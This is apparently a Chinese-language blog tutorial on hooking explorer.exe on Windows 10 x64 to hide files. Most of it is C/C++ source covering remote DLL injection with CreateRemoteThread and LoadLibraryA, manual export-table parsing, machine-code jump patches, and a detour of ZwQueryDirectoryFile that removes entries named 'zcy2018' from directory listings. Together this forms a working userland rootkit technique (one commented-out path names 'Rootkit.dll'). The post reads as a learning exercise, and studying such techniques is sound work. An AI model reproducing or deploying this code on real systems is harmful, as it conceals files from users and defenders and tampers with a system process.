Hook explorer.exe x64流程
本次是对Windows10 x64下的explorer.exe中的ZwQueryDirectoryFile进行HOOK,从而达到隐藏文件的目的。
dll注入
寻找目标进程,采用EnumProcesses,该函数可以列举目前所有的进程,并从传入参数返回PID的DWORD数组。再对进程是否包含explorer.exe进行判断是否为目标进程。此处用到的函数是GetModuleFileNameExA用来获得路径,这里也有个需要注意的地方,这里返回的路径大小写可能和真实文件路径中的有区别,建议使用不区分大小写的方式进行判断。
HANDLE GetSpecificHandle(const char handleName[]) { DWORD processList[1024], rescb; char processName[1024] = { 0 }; if (!EnumProcesses(processList, sizeof(processList), &rescb)) { printf("error"); return NULL; } for (DWORD i : processList) { HANDLE tmpHandle = OpenProcess(PROCESS_QUERY_INFORMATION | PROCESS_VM_READ, FALSE, i); GetModuleFileNameExA(tmpHandle, NULL, processName, 1024); if (!strcmp(processName + strlen(processName) - strlen(handleName), handleName)) { printf("%s\n", processName); printf("%d\n", i); return OpenProcess(PROCESS_ALL_ACCESS, false,i); } }}这里需要注意一下的问题是这边枚举到了handle是不能直接返回的,因为权限不够,所以另采用OpenProcess函数并且设置PROCESS_ALL_ACCESS权限另外打开返回。
再获取到进程后,需要采用CreateRemoteThread,因为需要从KERNEL32.DLL加载LoadLibraryA函数用来远程加载我们的dll,从而进行hook操作。这里我们分为两步走,第一个步是获取目的DLL的句柄,第二步是根据第一步获取到的DLL句柄从而获得相应的函数地址,最后调用相应函数加载dll。
在目前的Windows主流版本中dll的handle就是dll的基址。所以也不用再去从相应的文件进行读取和分析了。通过数据表查找EAT,再通过EAT确定函数的RVA,通过ReadProcessMemory读取内存数据,最终获取到相应的函数偏移。可以采用GetProcAddress获取函数的地址再与dll的handle的值做差即可得到函数的RVA,这里我们也可以利用Windows的一个小特点,就是大部分系统dll的加载地址是一样的,所以可以直接结合LoadLibraryA进行获取到函数的地址,当然了这种方法是存在缺陷的,因为存在失效的可能性。
xHMODULE GetSpecificModule(HANDLE targetProcess,const char *moduleToSearch) { char moduleName[1024] = { 0 }; HMODULE modelList[128]; DWORD cbNeed; if (!targetProcess) { return NULL; } if (!EnumProcessModulesEx(targetProcess, modelList, sizeof(modelList), &cbNeed, LIST_MODULES_ALL)) { return NULL; } for (HMODULE i : modelList) { GetModuleFileNameExA(targetProcess, i, moduleName, 1024); printf("%s\n", moduleName); if (!strcmp(moduleName + strlen(moduleName) - strlen(moduleToSearch), moduleToSearch)) { return i; }
} return NULL;}DWORD GetFuncRVA(HANDLE targetProcess,HMODULE moduleBase,const char funcName[]) { DWORD resFuncAddr = 0; DWORD tmpFuncName = 0; WORD funIndex = 0; DWORD PEloc = 0; DWORD EPTfuncAddr = 0; DWORD EPTfuncOriginal = 0; DWORD EPTaddr = 0; DWORD EPTfuncNum = 0; DWORD EPTfuncName = 0; WORD MAGIC = 0; size_t test = 0; WORD EPToffset = 0x78; char FuncNameInEPT[128] = { 0 }; ReadProcessMemory(targetProcess, (char*)moduleBase + 0x3c, &PEloc, sizeof(PEloc), &test); ReadProcessMemory(targetProcess, (char*)moduleBase + PEloc + 0x18, &MAGIC, sizeof(MAGIC), &test); if (MAGIC >= 0x020b) { EPToffset += 0x10; } ReadProcessMemory(targetProcess, (char*)moduleBase + PEloc + EPToffset, &EPTaddr, sizeof(EPTaddr), &test); ReadProcessMemory(targetProcess, (char*)moduleBase + EPTaddr + 0x18, &EPTfuncNum, sizeof(EPTfuncNum), &test); ReadProcessMemory(targetProcess, (char*)moduleBase + EPTaddr + 0x1c, &EPTfuncAddr, sizeof(EPTfuncAddr), &test); ReadProcessMemory(targetProcess, (char*)moduleBase + EPTaddr + 0x20, &EPTfuncName, sizeof(EPTfuncName), &test); ReadProcessMemory(targetProcess, (char*)moduleBase + EPTaddr + 0x24, &EPTfuncOriginal, sizeof(EPTfuncOriginal), &test); for (DWORD i = 0; i < EPTfuncNum; i++) { ReadProcessMemory(targetProcess, (DWORD*)((char*)moduleBase + EPTfuncName) + i, &tmpFuncName, sizeof(tmpFuncName), NULL); ReadProcessMemory(targetProcess, (DWORD*)((char*)moduleBase + tmpFuncName), &FuncNameInEPT, sizeof(FuncNameInEPT)-1, NULL); //printf("%s\n", FuncNameInEPT); if (!strcmp(FuncNameInEPT, funcName)) { ReadProcessMemory(targetProcess, (WORD*)((char*)moduleBase + EPTfuncOriginal)+i, &funIndex, sizeof(funIndex), NULL); ReadProcessMemory(targetProcess, (DWORD*)((char*)moduleBase + EPTfuncAddr) + funIndex, &resFuncAddr, sizeof(resFuncAddr), NULL); return resFuncAddr; } } return resFuncAddr;}获取到函数相应RVA后,再通过VirtualAllocEx来给LoadLibraryA参数分配空间,最终调用CreateRemoteThread进行加载dll,从而实现dll注入
xxxxxxxxxxvoid ModifyVitureMem(HANDLE targetProcess, HMODULE targetModule, DWORD address, DWORD modifyBytes) { DWORD test=0; SIZE_T test2=0; //char dllname[100] = "C:\\Users\\zcy\\Downloads\\Rootkit.dll"; char dllname[100] = "C:\\Users\\zcy\\source\\repos\\Dll2\\x64\\Debug\\Dll2.dll"; //char dllname[100] = "C:\\Users\\zcy\\source\\repos\\Dll3\\x64\\Debug\\Dll3.dll"; char a[1] = {'L'}; char b[100] = { 0 }; SIZE_T writenum; HMODULE kernel32Handle = GetSpecificModule(targetProcess, "KERNEL32.DLL"); DWORD targeFuncAddr = 0; //targeFuncAddr = ; printf("%i\n", VirtualProtectEx(targetProcess, (char*)targetModule + address, 1, PAGE_EXECUTE_READWRITE, &test)); PVOID procdlladdr = VirtualAllocEx(targetProcess, NULL, 20, MEM_COMMIT, PAGE_READWRITE); WriteProcessMemory(targetProcess, procdlladdr, dllname, strlen(dllname), &writenum); FARPROC loadfuncaddr = (FARPROC)((char*)kernel32Handle + GetFuncRVA(targetProcess, kernel32Handle, "LoadLibraryA")); //FARPROC loadfuncaddr = GetProcAddress(GetModuleHandle(L"kernel32.dll"), "LoadLibraryA"); HANDLE hthread = CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadfuncaddr, (LPVOID)procdlladdr, 0, NULL); return; }
HOOK
这里我们是对ZwQueryDirectoryFile进行HOOK,这个函数被定义在ntdll.dll中,所以我们和之前一样寻找目标进程,寻找目标模块,最终获得相应函数地址。这里采用的inline hook是讲函数的入口字节进行修改(采用VirtualProtectEx修改读写属性),使其跳转到我们定义的函数执行我们相应的代码。所以这里我们需要定义与原函数同型的函数(返回值,参数,调用类型相同)。需要注意的是在x64下面默认是会采用寄存器传递参数。所以__stdcall等调用方式虽然可以定义,也不会报错,但是会被忽略。同时这个函数中的FILE_INFORMATION_CLASS是被定义在wdm.h中,但是这个属于wdk所带有的内容,建议自己定义这个枚举体,而非引入头文件,以防出现杂七杂八的环境配置问题。
本次采用的这种hook方式属于inline hook。同样在x64下面需要注意,因为jmp后面只支持跟上32位的立即数。这里我们可以通过将立即数移到寄存器,再用jmp reg的形式进行跳转。如下代码所示:
xxxxxxxxxxmov rax,0x1122334455667788jmp rax同时,由于visual studio2019并不支持x64的内联汇编,这边可采用机器码的形式进行写入(事实上写入内存也只能采用机器码的形式,推荐一个用来翻译汇编至机器码的网站https://defuse.ca/)。
在这里,看到了很多教程会先对rax进行一个push操作用于保存与恢复寄存器的值,但是我认为这种用处不大。首先rax是用于返回的,其次网上的教程是在jmp后面跟上了pop rax的操作,这是完全不可达的,没有任何意义。要对rax进行恢复也应该是在detour函数中进行恢复。而且这样还得对堆栈平衡进行考虑,综上所述,我不认为需要一开始对rax进行push操作。
其次在尝试中,我也试了用call来代替rax的方法,结果并不好,会出现堆栈平衡的问题,目前还未发现解决方法和原因。
我们在DllMain中对需要hook的函数进行修改,并在dll attach的时候进行执行
x
DWORD targeFuncAddr = 0;HANDLE explorerHandle = NULL;HMODULE ntdllHandle = NULL;//char templateJMP[] = { 0x68, 0x44, 0x33, 0x22, 0x11, 0xC7, 0x44, 0x24, 0x04, 0x88, 0x77, 0x66, 0x55, 0xC3,0x90,0x90 };char templateJMP[] = { 0x48, 0xB8, 0x88, 0x77, 0x66, 0x55, 0x44, 0x33, 0x22, 0x11, 0xFF, 0xE0, 0x90,0x90,0x90,0x90 };char templateJMP1[] = { 0x48, 0x83, 0xC4, 0x08,0x4C,0x8B,0xD1,0xB8,0x35,0x00,0x00,0x00,0xF6,0x04,0x25,0x08,0x68, 0x44, 0x33, 0x22, 0x11, 0xC7, 0x44, 0x24, 0x04, 0x88, 0x77, 0x66, 0x55,0xC3 };char originMem[16] = { 0 };BOOL APIENTRY DllMain( HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved ){ switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: { MessageBoxA(NULL, "dll2 loaded", "test", MB_OK); DWORD test = 0; SIZE_T test2; PZwQueryDirectoryFile funcAddr = &my_ZwQueryDirectoryFile; explorerHandle = GetSpecificHandle("explorer.exe"); ntdllHandle = GetSpecificModule(explorerHandle, "ntdll.dll"); targeFuncAddr = GetFuncRVA(explorerHandle, ntdllHandle, "ZwQueryDirectoryFile"); UINT64 tmpAddr = (UINT64)funcAddr; ReadProcessMemory(explorerHandle, (char*)ntdllHandle + targeFuncAddr, originMem, 0x10, &test2); /* for (int i = 1; i < 5; i++) { templateJMP[i] = (DWORD)tmpAddr % 256; tmpAddr /= 256; } tmpAddr = (tmpAddr) & 0xffffffff; for (int i = 9; i < 13; i++) { templateJMP[i] = (DWORD)tmpAddr % 256; tmpAddr /= 256; }*/ for (int i = 2; i < 10; i++) { templateJMP[i] = (DWORD)tmpAddr % 256; tmpAddr /= 256; } ModifyVitureMem(explorerHandle,ntdllHandle, targeFuncAddr,templateJMP); break; } case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE;}下一步就是在hook函数中,进行文件的隐藏了。在这里也需要注意一下,在对内存中的dll函数进行修改后,是不能用LoadLibraryA再加载类获取到未被修改的被hook函数,这个原因是因为,在对dll进行加载时会产生一个计数器,只有相应dll的计数器为0时才会重新进行加载,否则都是对内存中已经加载的dll进行函数的获取调用。所以在一开始我们需要记录下被修改的函数的缓冲区部分,在我们的函数中patch回去,然后再调用,调用完成我们的操作之后再将其修改成挑战到我们需要执行的函数那里。其中跳过所指定文件部分的代码参考了https://ithelp.ithome.com.tw/articles/10274332
xxxxxxxxxxNTSTATUS my_ZwQueryDirectoryFile(    HANDLE                 FileHandle,    HANDLE                 Event,    PIO_APC_ROUTINE        ApcRoutine,    PVOID                  ApcContext,    PIO_STATUS_BLOCK       IoStatusBlock,    PVOID                  FileInformation,    ULONG                  Length,    FILEINFORMATIONCLASSEX FileInformationClass,    BOOLEAN                ReturnSingleEntry,    PUNICODE_STRING        FileName,    BOOLEAN                RestartScan) {
    UINT64 tmpAddr = (UINT64)((char*)ntdllHandle + targeFuncAddr+0x10);    DWORD test = 0;    SIZE_T test2 = 0;    explorerHandle = GetSpecificHandle("explorer.exe");    ntdllHandle = GetSpecificModule(explorerHandle, "ntdll.dll");    targeFuncAddr = GetFuncRVA(explorerHandle, ntdllHandle, "ZwQueryDirectoryFile");
    /*    for (int i = 17; i < 21; i++) {        templateJMP1[i] = (DWORD)tmpAddr % 256;        tmpAddr /= 256;    }    tmpAddr = (tmpAddr) & 0xffffffff;    for (int i = 25; i < 29; i++) {        templateJMP1[i] = (DWORD)tmpAddr % 256;        tmpAddr /= 256;    }    */    //printf("%i\n", VirtualProtect(templateJMP1, 34, PAGE_EXECUTE_READWRITE, &test));    //((void (*)(void)) & templateJMP1)();    PZwQueryDirectoryFile pyuanlai = (PZwQueryDirectoryFile)((char*)ntdllHandle + targeFuncAddr);    WriteProcessMemory(explorerHandle, (char*)ntdllHandle + targeFuncAddr, originMem, 16, &test2);//修改函数至原始状态并调用    //MessageBoxA(NULL, "ok", "ok", MB_OK);    NTSTATUS status =(*pyuanlai)(FileHandle, Event, ApcRoutine, ApcContext,        IoStatusBlock, FileInformation, Length, FileInformationClass, ReturnSingleEntry,FileName, RestartScan);


    if (NT_SUCCESS(status) && (FileInformationClass == FILEINFORMATIONCLASSEX::FileDirectoryInformation || FileInformationClass == FILEINFORMATIONCLASSEX::FileFullDirectoryInformation || FileInformationClass == FILEINFORMATIONCLASSEX::FileIdFullDirectoryInformation || FileInformationClass == FILEINFORMATIONCLASSEX::FileBothDirectoryInformation || FileInformationClass == FILEINFORMATIONCLASSEX::FileIdBothDirectoryInformation || FileInformationClass == FILEINFORMATIONCLASSEX::FileNamesInformation)) {        PVOID pCurrent = FileInformation;        PVOID pPrevious = NULL;        do {            if (wstrncmp(GetFileName(pCurrent, FileInformationClass),L"zcy2018", GetFileNameLength(pCurrent, FileInformationClass)) == 0) {                ULONG nextEntryOffset = GETNextFileOFFSET(pCurrent, FileInformationClass);                if (nextEntryOffset != 0) {                    ULONG bytes = (ULONG)Length - ((ULONG)pCurrent - (ULONG)FileInformation) - nextEntryOffset;                    memcpy((PVOID)pCurrent, (PVOID)((char*)pCurrent + nextEntryOffset), bytes);                    if (!pPrevious) {                        pPrevious = pCurrent;                    }                }                else {                    if (pCurrent == FileInformation)status = 0;                    else SetFileNextEntryOffset(pPrevious, FileInformationClass, 0);                    break;                }            }            else {                pPrevious = pCurrent;                pCurrent = (char*)pCurrent + GETNextFileOFFSET(pCurrent, FileInformationClass);            }        } while (GETNextFileOFFSET(pPrevious, FileInformationClass) != 0);    }


    ModifyVitureMem(explorerHandle, ntdllHandle, targeFuncAddr, templateJMP);//重新改回hook跳转状态    return status;    }
同时和列举出目录显示文件的类成员值有
xxxxxxxxxxFILEINFORMATIONCLASSEX::FileDirectoryInformationFILEINFORMATIONCLASSEX::FileFullDirectoryInformationFILEINFORMATIONCLASSEX::FileIdFullDirectoryInformationFILEINFORMATIONCLASSEX::FileBothDirectoryInformationFILEINFORMATIONCLASSEX::FileIdBothDirectoryInformationFILEINFORMATIONCLASSEX::FileNamesInformation
在这之中我一开始还找错了一个,找成shortname了,short name相关知识可参考https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/8ac44452-328c-4d7b-a784-d72afd19bd9f#gt_8b745eca-dc27-4455-a35d-bedef9fa29e7 。iis服务器的短文件名的枚举漏洞就和这个有关。
需要注意的一些数据结构问题:
xxxxxxxxxxNTSYSAPI NTSTATUS ZwQueryDirectoryFile( [in] HANDLE FileHandle, [in, optional] HANDLE Event, [in, optional] PIO_APC_ROUTINE ApcRoutine, [in, optional] PVOID ApcContext, [out] PIO_STATUS_BLOCK IoStatusBlock, [out] PVOID FileInformation, [in] ULONG Length, [in] FILE_INFORMATION_CLASS FileInformationClass, [in] BOOLEAN ReturnSingleEntry, [in, optional] PUNICODE_STRING FileName, [in] BOOLEAN RestartScan);注意这里的Length参数,是整个FileInformation指向的缓冲区大小,而非单个FileInformationClass对应的结构体的大小。
对目的文件进行隐藏的思路就显而易见了,通过判断当前文件是否需要隐藏,需要隐藏则当前文件下一个文件之后的buff复制到当前文件的offset进行覆盖。

这里可能会遇到一种情况,如果FileInformation指针只有一个文件,且是需要文件的话,直接将返回值改为0即可,表示当前文件系统不支持。详细代码见上面的my_ZwQueryDirectoryFile函数。这样就完成了整个通过对explorer.exe进行hook并达到隐藏文件的目的了。